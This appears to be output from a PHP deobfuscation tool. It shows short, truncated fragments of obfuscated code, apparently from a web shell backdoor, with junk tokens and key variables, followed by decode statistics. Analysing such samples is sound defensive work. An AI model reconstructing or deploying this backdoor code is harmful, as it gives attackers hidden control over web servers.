
$d
u)t,$k){u)$c=strlu)en($k);$l=strlenu)($t)u);u)$o=""u);for($i..
$u
$k="80e32263";$kh="6f8af44abea0";$kf="351039f4a7b5";$p="0U
Stats
MD5
6acb8cc6c4e50bf120f28e996c5a625b
Eval Count
1
Decode Time
84 ms